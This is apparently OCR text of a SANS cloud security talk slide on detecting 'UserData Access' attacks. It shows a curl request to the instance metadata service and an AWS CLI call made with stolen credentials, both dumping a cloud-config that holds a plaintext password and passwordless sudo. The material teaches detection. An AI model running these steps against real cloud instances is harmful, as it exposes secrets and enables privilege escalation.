 SANS
CLOUD
SECURITY
Build Better Cloud Detections…By Ha
Ryan Nicholson
Attack: UserData Access
IMDS access from compromised host
$ curl http://169.254.169.254/latest/user-data
#cloud-config
users:
  - name: ryan
    groups: sudo
    homedir: /home/ryan
    lock_passwd: False
    shell: /bin/bash
    sudo: ALL=(ALL) NOPASSWD:ALL
ssh_pwauth: yes
chpasswd:
  list: |
    ryan:P@ssw0rd1234
package_upgrade: True$
AWS API using stolen AWS credentials
nicholsr@archer ~ % aws ec2 describe-instance-attribute
  --instance-id i-05c969d681a859c05 --attribute userData
  --region us-west-2 --query UserData.Value --output text |
  base64 -D
#cloud-config
users:
  - name: ryan
    groups: sudo
    homedir: /home/ryan
    lock_passwd: False
    shell: /bin/bash
    sudo: ALL=(ALL) NOPASSWD:ALL
ssh_pwauth: yes
chpasswd:
  list: |
    ryan:P@ssw0rd1234
package_upgrade: True%
2023-03-14 10:52:45